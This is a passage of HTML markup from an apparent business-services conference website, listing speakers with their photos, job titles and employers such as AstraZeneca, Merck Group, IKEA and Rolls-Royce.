                                <div class="_border" style="position: relative; border-radius: 100%;">
                                    <img src="https://eco-cdn.iqpc.com/eco/images/speaker_companies/qzOdgh8DKimtLauALItudrj35Qm6qq3zd0h5gq1o.png" alt="Solvay">
                                </div>
                            </div>
                                                        <p class="font-weight-bold card-title mb-1">John O&#039;Shea</p>
                            <p class="my-1 font-italic">General Manager Global Business Services</p>
                            <p class="my-1">Solvay</p>
                        </div>
                    </div>
                </div>
                
                                <div class="col-12 col-md-4 col-lg-3 speaker speaker-rotator-5 d-flex flex-column justify-content-center">
                    <div data-noselect class="card h-100" style=" ">
                        <div class="card-body px-0 py-3 px-3" style="position: relative;">
                            <img class="card-img-top rounded-circle rounded border border-light shadow-sm speaker-image my-2 mx-auto" src="https://eco-cdn.iqpc.com/eco/images/speakers/KGPWUPRs0e9fgvm5a9pCKA9y3XILwuFNQZP9v8ew.png" alt="Pawel Kalinowski">
                                                        <div class="company-img-container" style="position: absolute; bottom: 110px; right: 0px; transform: translate(-50%, -50%);">
                                <div class="_border" style="position: relative; border-radius: 100%;">
                                    <img src="https://eco-cdn.iqpc.com/eco/images/speaker_companies/qMo8fO9uiXSAzSky7dFCXiXCgtPGObquSk9vB3oe.png" alt="Organon USA, Inc">
                                </div>
                            </div>
                                                        <p class="font-weight-bold card-title mb-1">Pawel Kalinowski</p>
                            <p class="my-1 font-italic">Head of GBS Strategy and Service Management</p>
                            <p class="my-1">Organon USA, Inc</p>
                        </div>
                    </div>
                </div>
                
                                <div class="col-12 col-md-4 col-lg-3 speaker speaker-rotator-5 d-flex flex-column justify-content-center">
                    <div data-noselect class="card h-100" style=" ">
                        <div class="card-body px-0 py-3 px-3" style="position: relative;">
                            <img class="card-img-top rounded-circle rounded border border-light shadow-sm speaker-image my-2 mx-auto" src="https://eco-cdn.iqpc.com/eco/images/speakers/NKmUmKrTxLuy77mhfew9OlQZkaQ881Psl6s5MTip.png" alt="Priyaranjan Jha">
                                                        <div class="company-img-container" style="position: absolute; bottom: 110px; right: 0px; transform: translate(-50%, -50%);">
                                <div class="_border" style="position: relative; border-radius: 100%;">
                                    <img src="https://eco-cdn.iqpc.com/eco/images/speaker_companies/MkVqCI7MYiMNZv3QmFuDqhD9VWBYc1s79A66tDab.png" alt="Iron Mountain">
                                </div>
                            </div>
                                                        <p class="font-weight-bold card-title mb-1">Priyaranjan Jha</p>
                            <p class="my-1 font-italic">SVP and Head of GBS</p>
                            <p class="my-1">Iron Mountain</p>
                        </div>
                    </div>
                </div>
                
                            </div>
        </div>
                <div class="carousel-item ">
            <div class="row justify-content-center">
                                <div class="col-12 col-md-4 col-lg-3 speaker speaker-rotator-5 d-flex flex-column justify-content-center">
                    <div data-noselect class="card h-100" style=" ">
                        <div class="card-body px-0 py-3 px-3" style="position: relative;">
                            <img class="card-img-top rounded-circle rounded border border-light shadow-sm speaker-image my-2 mx-auto" src="https://eco-cdn.iqpc.com/eco/images/speakers/P8wfIHwUEksihUF6k1SNR0aqE6a7Q9qm8GVKIFQ2.png" alt="Iwona Silora">
                                                        <div class="company-img-container" style="position: absolute; bottom: 110px; right: 0px; transform: translate(-50%, -50%);">
                                <div class="_border" style="position: relative; border-radius: 100%;">
                                    <img src="https://eco-cdn.iqpc.com/eco/images/speaker_companies/wiWbNxbw7y0wLK63ByP7zotQS9TYqzw2AQiLOBGH.png" alt="Iron Mountain">
                                </div>
                            </div>
                                                        <p class="font-weight-bold card-title mb-1">Iwona Silora</p>
                            <p class="my-1 font-italic">SVP &amp; GM EMEA</p>
                            <p class="my-1">Iron Mountain</p>
                        </div>
                    </div>
                </div>
                
                                <div class="col-12 col-md-4 col-lg-3 speaker speaker-rotator-5 d-flex flex-column justify-content-center">
                    <div data-noselect class="card h-100" style=" ">
                        <div class="card-body px-0 py-3 px-3" style="position: relative;">
                            <img class="card-img-top rounded-circle rounded border border-light shadow-sm speaker-image my-2 mx-auto" src="https://eco-cdn.iqpc.com/eco/images/speakers/YCZQVmN9VJzFy7EyrThZF31tOtlSC34pAXGUdTf0.png" alt="James Michael David">
                                                        <div class="company-img-container" style="position: absolute; bottom: 110px; right: 0px; transform: translate(-50%, -50%);">
                                <div class="_border" style="position: relative; border-radius: 100%;">
                                    <img src="https://eco-cdn.iqpc.com/eco/images/speaker_companies/9n6DVxAoeVqsLXnA0pAk0zlaZQc6PBDnqiO8ziZa.png" alt="AstraZeneca">
                                </div>
                            </div>
                                                        <p class="font-weight-bold card-title mb-1">James Michael David</p>
                            <p class="my-1 font-italic">GBS Strategy Director</p>
                            <p class="my-1">AstraZeneca</p>
                        </div>
                    </div>
                </div>
                
                                <div class="col-12 col-md-4 col-lg-3 speaker speaker-rotator-5 d-flex flex-column justify-content-center">
                    <div data-noselect class="card h-100" style=" ">
                        <div class="card-body px-0 py-3 px-3" style="position: relative;">
                            <img class="card-img-top rounded-circle rounded border border-light shadow-sm speaker-image my-2 mx-auto" src="https://eco-cdn.iqpc.com/eco/images/speakers/rjpkDfDMPYD49tZ21nDcwlmooLotek7ESHiL8AyZ.png" alt="Eduardo Serrano-Lobelo">
                                                        <div class="company-img-container" style="position: absolute; bottom: 110px; right: 0px; transform: translate(-50%, -50%);">
                                <div class="_border" style="position: relative; border-radius: 100%;">
                                    <img src="https://eco-cdn.iqpc.com/eco/images/speaker_companies/JLf9MNlzOejdXPQxgHu3RNYtQYYIqUZV9MndM3RT.png" alt="Sulzer">
                                </div>
                            </div>
                                                        <p class="font-weight-bold card-title mb-1">Eduardo Serrano-Lobelo</p>
                            <p class="my-1 font-italic">Global Head of Shared Services</p>
                            <p class="my-1">Sulzer</p>
                        </div>
                    </div>
                </div>
                
                                <div class="col-12 col-md-4 col-lg-3 speaker speaker-rotator-5 d-flex flex-column justify-content-center">
                    <div data-noselect class="card h-100" style=" ">
                        <div class="card-body px-0 py-3 px-3" style="position: relative;">
                            <img class="card-img-top rounded-circle rounded border border-light shadow-sm speaker-image my-2 mx-auto" src="https://eco-cdn.iqpc.com/eco/images/speakers/Os1GigdhMUVwk4slrj2B6kGXlbKZjG6hRbFXu8bV.png" alt="Salvo Russo">
                                                        <div class="company-img-container" style="position: absolute; bottom: 110px; right: 0px; transform: translate(-50%, -50%);">
                                <div class="_border" style="position: relative; border-radius: 100%;">
                                    <img src="https://eco-cdn.iqpc.com/eco/images/speaker_companies/w5Zvh3izc1dTaKHXl31NnsWg5dxMQhFu8m1pLQc5.png" alt="AstraZeneca">
                                </div>
                            </div>
                                                        <p class="font-weight-bold card-title mb-1">Salvo Russo</p>
                            <p class="my-1 font-italic">Head of Strategy, GBS</p>
                            <p class="my-1">AstraZeneca</p>
                        </div>
                    </div>
                </div>
                
                            </div>
        </div>
                <div class="carousel-item ">
            <div class="row justify-content-center">
                                <div class="col-12 col-md-4 col-lg-3 speaker speaker-rotator-5 d-flex flex-column justify-content-center">
                    <div data-noselect class="card h-100" style=" ">
                        <div class="card-body px-0 py-3 px-3" style="position: relative;">
                            <img class="card-img-top rounded-circle rounded border border-light shadow-sm speaker-image my-2 mx-auto" src="https://eco-cdn.iqpc.com/eco/images/speakers/z0WA9auODypOwluGZtbNNyNine40smxBtvm3Bkpv.png" alt="Edvinas Katilius">
                                                        <div class="company-img-container" style="position: absolute; bottom: 110px; right: 0px; transform: translate(-50%, -50%);">
                                <div class="_border" style="position: relative; border-radius: 100%;">
                                    <img src="https://eco-cdn.iqpc.com/eco/images/speaker_companies/cXOdK5i44qk1ZdLeHyYf8U2XyCtsuKFtzf81rxD8.png" alt="Philip Morris International">
                                </div>
                            </div>
                                                        <p class="font-weight-bold card-title mb-1">Edvinas Katilius</p>
                            <p class="my-1 font-italic">Vice President Global Business Solutions</p>
                            <p class="my-1">Philip Morris International</p>
                        </div>
                    </div>
                </div>
                
                                <div class="col-12 col-md-4 col-lg-3 speaker speaker-rotator-5 d-flex flex-column justify-content-center">
                    <div data-noselect class="card h-100" style=" ">
                        <div class="card-body px-0 py-3 px-3" style="position: relative;">
                            <img class="card-img-top rounded-circle rounded border border-light shadow-sm speaker-image my-2 mx-auto" src="https://eco-cdn.iqpc.com/eco/images/speakers/R2Q98gNTQvFV4Z13bs7F1gvTqrUZ1EXR3fQM2x4c.png" alt="Vladimiro Ferreira">
                                                        <div class="company-img-container" style="position: absolute; bottom: 110px; right: 0px; transform: translate(-50%, -50%);">
                                <div class="_border" style="position: relative; border-radius: 100%;">
                                    <img src="https://eco-cdn.iqpc.com/eco/images/speaker_companies/ZAbgnO5PRoAqS8UMDaDKBwY0ZBwoLsOumbA0JP0l.png" alt="SEG Automotive">
                                </div>
                            </div>
                                                        <p class="font-weight-bold card-title mb-1">Vladimiro Ferreira</p>
                            <p class="my-1 font-italic">Head Automation COE &amp; IT Services Portugal</p>
                            <p class="my-1">SEG Automotive</p>
                        </div>
                    </div>
                </div>
                
                                <div class="col-12 col-md-4 col-lg-3 speaker speaker-rotator-5 d-flex flex-column justify-content-center">
                    <div data-noselect class="card h-100" style=" ">
                        <div class="card-body px-0 py-3 px-3" style="position: relative;">
                            <img class="card-img-top rounded-circle rounded border border-light shadow-sm speaker-image my-2 mx-auto" src="https://eco-cdn.iqpc.com/eco/images/speakers/9d6ml8TQhi6EuOwMI1PobmQiSQKVuJYGQpma6h2F.png" alt="Marcel Mertens">
                                                        <div class="company-img-container" style="position: absolute; bottom: 110px; right: 0px; transform: translate(-50%, -50%);">
                                <div class="_border" style="position: relative; border-radius: 100%;">
                                    <img src="https://eco-cdn.iqpc.com/eco/images/speaker_companies/gy6IvLaduvUkA6lWYXQSOI6uzB5boIcGuHDzWfZ4.png" alt="ABN Amro Bank">
                                </div>
                            </div>
                                                        <p class="font-weight-bold card-title mb-1">Marcel Mertens</p>
                            <p class="my-1 font-italic">Head Strategic Sourcing &amp; Partner Management</p>
                            <p class="my-1">ABN Amro Bank</p>
                        </div>
                    </div>
                </div>
                
                                <div class="col-12 col-md-4 col-lg-3 speaker speaker-rotator-5 d-flex flex-column justify-content-center">
                    <div data-noselect class="card h-100" style=" ">
                        <div class="card-body px-0 py-3 px-3" style="position: relative;">
                            <img class="card-img-top rounded-circle rounded border border-light shadow-sm speaker-image my-2 mx-auto" src="https://eco-cdn.iqpc.com/eco/images/speakers/Dijt2FmHHYUd6ExMF8668w3BMdVOag2ZWCFqzoyN.png" alt="Sumit Mitra">
                                                        <div class="company-img-container" style="position: absolute; bottom: 110px; right: 0px; transform: translate(-50%, -50%);">
                                <div class="_border" style="position: relative; border-radius: 100%;">
                                    <img src="https://eco-cdn.iqpc.com/eco/images/speaker_companies/bw9AYkVC4JBFGTjpzr7I6vQoL5YMOZQXT8Phpjgt.png" alt="Tesco Business Solutions">
                                </div>
                            </div>
                                                        <p class="font-weight-bold card-title mb-1">Sumit Mitra</p>
                            <p class="my-1 font-italic">Chief Executive Officer</p>
                            <p class="my-1">Tesco Business Solutions</p>
                        </div>
                    </div>
                </div>
                
                            </div>
        </div>
                <div class="carousel-item ">
            <div class="row justify-content-center">
                                <div class="col-12 col-md-4 col-lg-3 speaker speaker-rotator-5 d-flex flex-column justify-content-center">
                    <div data-noselect class="card h-100" style=" ">
                        <div class="card-body px-0 py-3 px-3" style="position: relative;">
                            <img class="card-img-top rounded-circle rounded border border-light shadow-sm speaker-image my-2 mx-auto" src="https://eco-cdn.iqpc.com/eco/images/speakers/ekUqKwP6P9dKi44bNoh9Z98ZSm0L3iCEzkBPgm4C.png" alt="Nathaniel Eaton">
                                                        <div class="company-img-container" style="position: absolute; bottom: 110px; right: 0px; transform: translate(-50%, -50%);">
                                <div class="_border" style="position: relative; border-radius: 100%;">
                                    <img src="https://eco-cdn.iqpc.com/eco/images/speaker_companies/c3K047JKbn876mcj6M3hzDKRPGODORsMs3Y63XtW.png" alt="Adecco Group Ag">
                                </div>
                            </div>
                                                        <p class="font-weight-bold card-title mb-1">Nathaniel Eaton</p>
                            <p class="my-1 font-italic">Group SVP Global Business Services</p>
                            <p class="my-1">Adecco Group Ag</p>
                        </div>
                    </div>
                </div>
                
                                <div class="col-12 col-md-4 col-lg-3 speaker speaker-rotator-5 d-flex flex-column justify-content-center">
                    <div data-noselect class="card h-100" style=" ">
                        <div class="card-body px-0 py-3 px-3" style="position: relative;">
                            <img class="card-img-top rounded-circle rounded border border-light shadow-sm speaker-image my-2 mx-auto" src="https://eco-cdn.iqpc.com/eco/images/speakers/Unwz12ivgwZaHjaLceS0xqgA9bdL6BsfPekp4YtT.png" alt="Annette Hamann">
                                                        <div class="company-img-container" style="position: absolute; bottom: 110px; right: 0px; transform: translate(-50%, -50%);">
                                <div class="_border" style="position: relative; border-radius: 100%;">
                                    <img src="https://eco-cdn.iqpc.com/eco/images/speaker_companies/QkA3lhFFDhFE7DMXRa7nhSChzxrQpm7k46ozr600.png" alt="Merck Group">
                                </div>
                            </div>
                                                        <p class="font-weight-bold card-title mb-1">Annette Hamann</p>
                            <p class="my-1 font-italic">Head of Global Enterprise Solutions</p>
                            <p class="my-1">Merck Group</p>
                        </div>
                    </div>
                </div>
                
                                <div class="col-12 col-md-4 col-lg-3 speaker speaker-rotator-5 d-flex flex-column justify-content-center">
                    <div data-noselect class="card h-100" style=" ">
                        <div class="card-body px-0 py-3 px-3" style="position: relative;">
                            <img class="card-img-top rounded-circle rounded border border-light shadow-sm speaker-image my-2 mx-auto" src="https://eco-cdn.iqpc.com/eco/images/speakers/LKcYlmiBiV1mqLVUM9wvoDwQCTn6uYStXzCvlCSo.png" alt="Markus Rieder">
                                                        <div class="company-img-container" style="position: absolute; bottom: 110px; right: 0px; transform: translate(-50%, -50%);">
                                <div class="_border" style="position: relative; border-radius: 100%;">
                                    <img src="https://eco-cdn.iqpc.com/eco/images/speaker_companies/9tRNbGVTspJDyvQYijxh5zAGYe8V7mhmW16VYfCO.png" alt="Swissport International AG">
                                </div>
                            </div>
                                                        <p class="font-weight-bold card-title mb-1">Markus Rieder</p>
                            <p class="my-1 font-italic">Senior Vice President - Transformation &amp; Digitalization</p>
                            <p class="my-1">Swissport International AG</p>
                        </div>
                    </div>
                </div>
                
                                <div class="col-12 col-md-4 col-lg-3 speaker speaker-rotator-5 d-flex flex-column justify-content-center">
                    <div data-noselect class="card h-100" style=" ">
                        <div class="card-body px-0 py-3 px-3" style="position: relative;">
                            <img class="card-img-top rounded-circle rounded border border-light shadow-sm speaker-image my-2 mx-auto" src="https://eco-cdn.iqpc.com/eco/images/speakers/eiONPWI53KVnj4M9KAYz3WTBxj3EvQks5DjKJz4Y.png" alt="Sandy Khanna">
                                                        <div class="company-img-container" style="position: absolute; bottom: 110px; right: 0px; transform: translate(-50%, -50%);">
                                <div class="_border" style="position: relative; border-radius: 100%;">
                                    <img src="https://eco-cdn.iqpc.com/eco/images/speaker_companies/tc6q9gXdyE8TVGGgvI2jtMNL0QPi4uIRtTzIikE8.png" alt="Mars">
                                </div>
                            </div>
                                                        <p class="font-weight-bold card-title mb-1">Sandy Khanna</p>
                            <p class="my-1 font-italic">Vice President, MGS Finance, Mars Global Services</p>
                            <p class="my-1">Mars</p>
                        </div>
                    </div>
                </div>
                
                            </div>
        </div>
                <div class="carousel-item ">
            <div class="row justify-content-center">
                                <div class="col-12 col-md-4 col-lg-3 speaker speaker-rotator-5 d-flex flex-column justify-content-center">
                    <div data-noselect class="card h-100" style=" ">
                        <div class="card-body px-0 py-3 px-3" style="position: relative;">
                            <img class="card-img-top rounded-circle rounded border border-light shadow-sm speaker-image my-2 mx-auto" src="https://eco-cdn.iqpc.com/eco/images/speakers/JIUHxULPjTeQ1Bd1xypweiWHhNUPaPCRKWcXvPeu.png" alt="Rahul Malhotra">
                                                        <div class="company-img-container" style="position: absolute; bottom: 110px; right: 0px; transform: translate(-50%, -50%);">
                                <div class="_border" style="position: relative; border-radius: 100%;">
                                    <img src="https://eco-cdn.iqpc.com/eco/images/speaker_companies/436y9BhET6lJIyk3F52DrDAfH8dNCYk15dM0JL6m.png" alt="EPTA Group">
                                </div>
                            </div>
                                                        <p class="font-weight-bold card-title mb-1">Rahul Malhotra</p>
                            <p class="my-1 font-italic">Group Shared Services and Business Transformation Leader</p>
                            <p class="my-1">EPTA Group</p>
                        </div>
                    </div>
                </div>
                
                                <div class="col-12 col-md-4 col-lg-3 speaker speaker-rotator-5 d-flex flex-column justify-content-center">
                    <div data-noselect class="card h-100" style=" ">
                        <div class="card-body px-0 py-3 px-3" style="position: relative;">
                            <img class="card-img-top rounded-circle rounded border border-light shadow-sm speaker-image my-2 mx-auto" src="https://eco-cdn.iqpc.com/eco/images/speakers/A0gdwbpwijvpw37gdDevbG1SLRozffuVKi4iVBBa.png" alt="Vanessa Rechter">
                                                        <div class="company-img-container" style="position: absolute; bottom: 110px; right: 0px; transform: translate(-50%, -50%);">
                                <div class="_border" style="position: relative; border-radius: 100%;">
                                    <img src="https://eco-cdn.iqpc.com/eco/images/speaker_companies/csEFf25D0q3UaeHWhAfbD9yjPzcpYlvq06havDAK.png" alt="Copeland">
                                </div>
                            </div>
                                                        <p class="font-weight-bold card-title mb-1">Vanessa Rechter</p>
                            <p class="my-1 font-italic">Vice President, Global Business Services</p>
                            <p class="my-1">Copeland</p>
                        </div>
                    </div>
                </div>
                
                                <div class="col-12 col-md-4 col-lg-3 speaker speaker-rotator-5 d-flex flex-column justify-content-center">
                    <div data-noselect class="card h-100" style=" ">
                        <div class="card-body px-0 py-3 px-3" style="position: relative;">
                            <img class="card-img-top rounded-circle rounded border border-light shadow-sm speaker-image my-2 mx-auto" src="https://eco-cdn.iqpc.com/eco/images/speakers/KGV7kGfjwdoEfnLbyXKvTISaxk1tk42hEyL6FJpL.png" alt="Mohit Bhatia">
                                                        <p class="font-weight-bold card-title mb-1">Mohit Bhatia</p>
                            <p class="my-1 font-italic">Former SVP &amp; Head of Maersk Global Service Centers, Senior Advisor</p>
                            <p class="my-1">CMA-CGM GBS</p>
                        </div>
                    </div>
                </div>
                
                                <div class="col-12 col-md-4 col-lg-3 speaker speaker-rotator-5 d-flex flex-column justify-content-center">
                    <div data-noselect class="card h-100" style=" ">
                        <div class="card-body px-0 py-3 px-3" style="position: relative;">
                            <img class="card-img-top rounded-circle rounded border border-light shadow-sm speaker-image my-2 mx-auto" src="https://eco-cdn.iqpc.com/eco/images/speakers/cc2I9Zw0XvYknsUdhkLIHuZeuDTVyeWRZpjs2aGQ.png" alt="Varun Nagalia">
                                                        <div class="company-img-container" style="position: absolute; bottom: 110px; right: 0px; transform: translate(-50%, -50%);">
                                <div class="_border" style="position: relative; border-radius: 100%;">
                                    <img src="https://eco-cdn.iqpc.com/eco/images/speaker_companies/8tXGJQ072E8STZduU75JTMP7qysupvOKNXi2dKdG.png" alt="IKEA">
                                </div>
                            </div>
                                                        <p class="font-weight-bold card-title mb-1">Varun Nagalia</p>
                            <p class="my-1 font-italic">Vice President of Human Resources Tech and Services</p>
                            <p class="my-1">IKEA</p>
                        </div>
                    </div>
                </div>
                
                            </div>
        </div>
                <div class="carousel-item ">
            <div class="row justify-content-center">
                                <div class="col-12 col-md-4 col-lg-3 speaker speaker-rotator-5 d-flex flex-column justify-content-center">
                    <div data-noselect class="card h-100" style=" ">
                        <div class="card-body px-0 py-3 px-3" style="position: relative;">
                            <img class="card-img-top rounded-circle rounded border border-light shadow-sm speaker-image my-2 mx-auto" src="https://eco-cdn.iqpc.com/eco/images/speakers/ZfvEYwWKtQI2lgH1VrSHGxdUu0ev37VrVEgTopHx.png" alt="Phil Priest">
                                                        <div class="company-img-container" style="position: absolute; bottom: 110px; right: 0px; transform: translate(-50%, -50%);">
                                <div class="_border" style="position: relative; border-radius: 100%;">
                                    <img src="https://eco-cdn.iqpc.com/eco/images/speaker_companies/qjPZC31JjqWzsHshPR1B9HHurMAUL875E6bh061z.png" alt="Rolls-Royce">
                                </div>
                            </div>
                                                        <p class="font-weight-bold card-title mb-1">Phil Priest</p>
                            <p class="my-1 font-italic">Senior Vice President, Global Business Services</p>
                            <p class="my-1">Rolls-Royce</p>
                        </div>
                    </div>
                </div>
                
                                <div class="col-12 col-md-4 col-lg-3 speaker speaker-rotator-5 d-flex flex-column justify-content-center">
                    <div data-noselect class="card h-100" style=" ">
                        <div class="card-body px-0 py-3 px-3" style="position: relative;">
                            <img class="card-img-top rounded-circle rounded border border-light shadow-sm speaker-image my-2 mx-auto" src="https://eco-cdn.iqpc.com/eco/images/speakers/ZhrTIQeyInUv7COFabolk66FCTMgCWe6buDA1vGq.png" alt="Anjali Singh">
                                                        <div class="company-img-container" style="position: absolute; bottom: 110px; right: 0px; transform: translate(-50%, -50%);">
                                <div class="_border" style="position: relative; border-radius: 100%;">
                                    <img src="https://eco-cdn.iqpc.com/eco/images/speaker_companies/kezmn2IdmsaRKj9l25RkCOM75mYhzIceax8GAVvl.png" alt="Ericsson">
                                </div>
                            </div>
                                                        <p class="font-weight-bold card-title mb-1">Anjali Singh</p>
                            <p class="my-1 font-italic">Global Business Services Head</p>
                            <p class="my-1">Ericsson</p>
                        </div>
                    </div>
                </div>
                
                                <div class="col-12 col-md-4 col-lg-3 speaker speaker-rotator-5 d-flex flex-column justify-content-center">
                    <div data-noselect class="card h-100" style=" ">
                        <div class="card-body px-0 py-3 px-3" style="position: relative;">
                            <img class="card-img-top rounded-circle rounded border border-light shadow-sm speaker-image my-2 mx-auto" src="https://eco-cdn.iqpc.com/eco/images/speakers/3Q2iM0BuD2R2NAzyM5xFeMSkQ1w6fUw9T8qiF3BF.png" alt="Alexandre Pinheiro">
                                                        <div class="company-img-container" style="position: absolute; bottom: 110px; right: 0px; transform: translate(-50%, -50%);">
                                <div class="_border" style="position: relative; border-radius: 100%;">
                                    <img src="https://eco-cdn.iqpc.com/eco/images/speaker_companies/uhwiH0Wrza5r8mrWcdCMch18WuzQoX2GhmFQ1o7r.png" alt="Webasto Group">
                                </div>
                            </div>
                                                        <p class="font-weight-bold card-title mb-1">Alexandre Pinheiro</p>
                            <p class="my-1 font-italic">Vice President - Head of WBS</p>
                            <p class="my-1">Webasto Group</p>
                        </div>
                    </div>
                </div>
                
                                <div class="col-12 col-md-4 col-lg-3 speaker speaker-rotator-5 d-flex flex-column justify-content-center">
                    <div data-noselect class="card h-100" style=" ">
                        <div class="card-body px-0 py-3 px-3" style="position: relative;">
                            <img class="card-img-top rounded-circle rounded border border-light shadow-sm speaker-image my-2 mx-auto" src="https://eco-cdn.iqpc.com/eco/images/speakers/WC3qEa7Dhwj3ESFRn0VaLFkp0kwNsmZgwCFS9oaf.png" alt="Laura Rejón Perez">
                                                        <div class="company-img-container" style="position: absolute; bottom: 110px; right: 0px; transform: translate(-50%, -50%);">
                                <div class="_border" style="position: relative; border-radius: 100%;">
                                    <img src="https://eco-cdn.iqpc.com/eco/images/speaker_companies/bldhToS0gAqLg09PMdmXCfdZ0DzYswsdra2cGXbf.png" alt="Repsol S.A.">
                                </div>
                            </div>
                                                        <p class="font-weight-bold card-title mb-1">Laura Rejón Perez</p>
                            <p class="my-1 font-italic">SVP Global Business Services</p>
                            <p class="my-1">Repsol S.A.</p>
                        </div>
                    </div>
                </div>
                
                            </div>
        </div>
                <div class="carousel-item ">
            <div class="row justify-content-center">
                                <div class="col-12 col-md-4 col-lg-3 speaker speaker-rotator-5 d-flex flex-column justify-content-center">
                    <div data-noselect class="card h-100" style=" ">
                        <div class="card-body px-0 py-3 px-3" style="position: relative;">
                            <img class="card-img-top rounded-circle rounded border border-light shadow-sm speaker-image my-2 mx-auto" src="https://eco-cdn.iqpc.com/eco/images/speakers/5LN6nZuDYq1kJhZMs2HBL3fABdBRCEORCLcgIbax.png" alt="Fausto Grelli">
                                                        <div class="company-img-container" style="position: absolute; bottom: 110px; right: 0px; transform: translate(-50%, -50%);">
                                <div class="_border" style="position: relative; border-radius: 100%;">
                                    <img src="https://eco-cdn.iqpc.com/eco/images/speaker_companies/j2UGBLDyGiW5t2Fr1SZrpwXvGQ1lntEwp3kBgclz.png" alt="McDonald’s">
                                </div>
                            </div>
                                                        <p class="font-weight-bold card-title mb-1">Fausto Grelli</p>
                            <p class="my-1 font-italic">Head of Enterprise Service Management</p>
                            <p class="my-1">McDonald’s</p>
                        </div>
                    </div>
                </div>
                
                                <div class="col-12 col-md-4 col-lg-3 speaker speaker-rotator-5 d-flex flex-column justify-content-center">
                    <div data-noselect class="card h-100" style=" ">
                        <div class="card-body px-0 py-3 px-3" style="position: relative;">
                            <img class="card-img-top rounded-circle rounded border border-light shadow-sm speaker-image my-2 mx-auto" src="https://eco-cdn.iqpc.com/eco/images/speakers/j8F3pEVoPPuZ46foTgaPRNtRau9Nb1NwMYLaFPEs.png" alt="Jan Derek Gill">
                                                        <div class="company-img-container" style="position: absolute; bottom: 110px; right: 0px; transform: translate(-50%, -50%);">
                                <div class="_border" style="position: relative; border-radius: 100%;">
                                    <img src="https://eco-cdn.iqpc.com/eco/images/speaker_companies/oiXwCaMVtp9Z9traFx5nBFGgCUxzkMMAgKJzJQH9.png" alt="Merck Group">
                                </div>
                            </div>
                                                        <p class="font-weight-bold card-title mb-1">Jan Derek Gill</p>
                            <p class="my-1 font-italic">Head of Change and Communications, Digital Enterprise Solutions (DES)</p>
                            <p class="my-1">Merck Group</p>
                        </div>
                    </div>
                </div>
                
                                <div class="col-12 col-md-4 col-lg-3 speaker speaker-rotator-5 d-flex flex-column justify-content-center">
                    <div data-noselect class="card h-100" style=" ">
                        <div class="card-body px-0 py-3 px-3" style="position: relative;">
                            <img class="card-img-top rounded-circle rounded border border-light shadow-sm speaker-image my-2 mx-auto" src="https://eco-cdn.iqpc.com/eco/images/speakers/CQmzcqZ1y9rAJUoZtXt58fdpnQVLrSfOdqJ4eIil.png" alt="Jennifer Chard">
                                                        <div class="company-img-container" style="position: absolute; bottom: 110px; right: 0px; transform: translate(-50%, -50%);">
                                <div class="_border" style="position: relative; border-radius: 100%;">
                                    <img src="https://eco-cdn.iqpc.com/eco/images/speaker_companies/bONlUWlRhvmzThxBgmJBD5RdTcjZDEBkGEM0ST2y.png" alt="Ministry of Defence">
                                </div>
                            </div>
                                                        <p class="font-weight-bold card-title mb-1">Jennifer Chard</p>
                            <p class="my-1 font-italic">Chief Executive Officer, Defence Business Services &amp; SRO for Corporate Services</p>
                            <p class="my-1">Ministry of Defence</p>
                        </div>
                    </div>
                </div>
                
                                <div class="col-12 col-md-4 col-lg-3 speaker speaker-rotator-5 d-flex flex-column justify-content-center">
                    <div data-noselect class="card h-100" style=" ">
                        <div class="card-body px-0 py-3 px-3" style="position: relative;">
                            <img class="card-img-top rounded-circle rounded border border-light shadow-sm speaker-image my-2 mx-auto" src="https://eco-cdn.iqpc.com/eco/images/speakers/WExG6DsgSU0jUK2codKMQtSK5pYvufN5Co7cqz64.png" alt="Carlos Valeur">
                                                        <div class="company-img-container" style="position: absolute; bottom: 110px; right: 0px; transform: translate(-50%, -50%);">
                                <div class="_border" style="position: relative; border-radius: 100%;">
                                    <img src="https://eco-cdn.iqpc.com/eco/images/speaker_companies/0TELkwfWFKUEOdC3FNjAY6tkfjadtDyAqOd4okKL.png" alt="Bayer Shared Services Global">
                                </div>
                            </div>
                                                        <p class="font-weight-bold card-title mb-1">Carlos Valeur</p>
                            <p class="my-1 font-italic">Head of S2P M&amp;A and Integrations</p>
                            <p class="my-1">Bayer Shared Services Global</p>
                        </div>
                    </div>
                </div>
                
                            </div>
        </div>
                <div class="carousel-item ">
            <div class="row justify-content-center">
                                <div class="col-12 col-md-4 col-lg-3 speaker speaker-rotator-5 d-flex flex-column justify-content-center">
                    <div data-noselect class="card h-100" style=" ">
                        <div class="card-body px-0 py-3 px-3" style="position: relative;">
                            <img class="card-img-top rounded-circle rounded border border-light shadow-sm speaker-image my-2 mx-auto" src="https://eco-cdn.iqpc.com/eco/images/speakers/EgehRVHaSjE0lemfBHKjtqAhBmAK3VhkSiQV3IwK.png" alt="Alessandro De Luca">
                                                        <div class="company-img-container" style="position: absolute; bottom: 110px; right: 0px; transform: translate(-50%, -50%);">
                                <div class="_border" style="position: relative; border-radius: 100%;">
                                    <img src="https://eco-cdn.iqpc.com/eco/images/speaker_companies/nWWTw027vmcAG2bRZzHSbOS0xE4BVr70vd15Fh2b.png" alt="Merck Group">
                                </div>
                            </div>
                                                        <p class="font-weight-bold card-title mb-1">Alessandro De Luca</p>
                            <p class="my-1 font-italic">Group CIO and Head of Digital Enterprise Solutions</p>
                            <p class="my-1">Merck Group</p>
                        </div>
                    </div>
                </div>
                
                                <div class="col-12 col-md-4 col-lg-3 speaker speaker-rotator-5 d-flex flex-column justify-content-center">
                    <div data-noselect class="card h-100" style=" ">
                        <div class="card-body px-0 py-3 px-3" style="position: relative;">
                            <img class="card-img-top rounded-circle rounded border border-light shadow-sm speaker-image my-2 mx-auto" src="https://eco-cdn.iqpc.com/eco/images/speakers/Kk9x7QTxQ0jhfXv1wOWiISVkToHt4KcDwGAFfyrz.png" alt="Madeleine Roach">
                                                        <div class="company-img-container" style="position: absolute; bottom: 110px; right: 0px; transform: translate(-50%, -50%);">
                                <div class="_border" style="position: relative; border-radius: 100%;">
                                    <img src="https://eco-cdn.iqpc.com/eco/images/speaker_companies/MhRHS8YmHCMCm1S5Y06t0FoEd2yphuZx3GC2hEsh.png" alt="Sanofi">
                                </div>
                            </div>
                                                        <p class="font-weight-bold card-title mb-1">Madeleine Roach</p>
                            <p class="my-1 font-italic">Executive Vice President, Head of Business Operations</p>
                            <p class="my-1">Sanofi</p>
                        </div>
                    </div>
                </div>
                
                                <div class="col-12 col-md-4 col-lg-3 speaker speaker-rotator-5 d-flex flex-column justify-content-center">
                    <div data-noselect class="card h-100" style=" ">
                        <div class="card-body px-0 py-3 px-3" style="position: relative;">
